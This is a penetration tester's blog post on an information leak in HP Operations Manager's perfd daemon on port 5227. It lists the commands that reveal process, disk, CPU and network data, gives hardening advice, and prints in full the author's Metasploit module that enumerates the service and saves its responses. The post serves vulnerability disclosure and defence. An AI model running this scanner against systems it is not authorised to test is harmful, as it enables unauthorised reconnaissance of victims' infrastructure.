During a intrusion test conducted recently, I found a daemon called perfd which is listening on port 5227. According to IANA[1], the daemon is "HP System Performance Metric Service"[2] service.
After a quick analysis, I discovered that the daemon responds with vital data and we can view information such as CPU, disks, processes etc.
Commands:
"u" => Disks Share,
"i" => Disk space,
"p" => Process list,
"a" => CPU info,
"g" => Server status,
"l" => Network Interfaces (in/out statistics),
"T" => Scope transactions,
"A" => Others infos,
"q" and "Q" => exit.
The leaking of sensitive information through access to application functionality is usually due to problems in project design. Though seemingly innocuous, this information ultimately provide clues about the application and the systems that support it, often revealing details about the inner workings of the system.
Ideally, you should configure the application to be accessible only by system administrators and/or support staff.
To automate, I wrote a module for metasploit[3], speeding up commands to be executed on the target.
Usage[4]:
Note: Change the IP address (RHOSTS) to the correct.

Output:
Viewing the file saved, you will find a similar result to this below (in this case the process).
Code:
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Tcp
include Msf::Auxiliary::Scanner
include Msf::Auxiliary::Report
# TODO: figure out what these do:
# o: valid command, takes no args, does nothing
# B, c, F, G, I, M, U, x: all require an "instance id" and possibly other args
ALLOWED_COMMANDS = %w(a A i g l p t T u w Z)
def initialize
super(
'Name' => 'HP Operations Manager Perfd Environment Scanner',
'Description' => %q{
This module will enumerate the environment
HP Operation Manager via daemon perfd.
},
'Author' => [ 'Roberto Soares Espreto ' ],
'License' => MSF_LICENSE
)
commands_help = ALLOWED_COMMANDS.join(',')
register_options(
[
Opt::RPORT(5227),
OptString.new("COMMANDS", [true, "Command(s) to execute (one or more of #{commands_help})", commands_help])
], self.class)
end
def commands
datastore['COMMANDS'].split(/[, ]+/).map(&:strip)
end
def setup
super
if datastore['COMMANDS']
bad_commands = commands - ALLOWED_COMMANDS
unless bad_commands.empty?
fail ArgumentError, "Bad perfd command(s): #{bad_commands}"
end
end
end
def run_host(target_host)
begin
connect
banner_resp = sock.get_once
if banner_resp && banner_resp =~ /^Welcome to the perfd server/
banner_resp.strip!
print_good("#{target_host}:#{rport}, Perfd server banner: #{banner_resp}")
perfd_service = report_service(host: rhost, port: rport, name: "perfd", proto: "tcp", info: banner_resp)
sock.puts("\n")
commands.each do |command|
sock.puts("#{command}\n")
Rex.sleep(1)
command_resp = sock.get_once
loot_name = "HP Ops Agent perfd #{command}"
path = store_loot(
"hp.ops.agent.perfd.#{command}",
'text/plain',
target_host,
command_resp,
nil,
"HP Ops Agent perfd #{command}",
perfd_service
)
print_status("#{target_host}:#{rport} - #{loot_name} saved in: #{path}")
end
else
print_error("#{target_host}:#{rport}, Perfd server banner detection failed!")
end
disconnect
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout
rescue Timeout::Error => e
print_error(e.message)
end
end
end
[1] http://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xhtml?&page=89[2] Aplication: HP Operations Manager Agent (previously called as HP OpenView Operations Agent) http://h71000.www7.hp.com/openvms/products/openvms_ovo_agent/index.html
[3] https://github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/gather/hp_enum_perfd.rb
[4] http://www.rapid7.com/db/modules/auxiliary/gather/hp_enum_perfd
[]'s
Roberto Soares aka espreto
Posted previously in http://blog.conviso.com.br/2014/10/hp-operations-manager-perfd-environment.html by the same author.



0 comentários:
Postar um comentário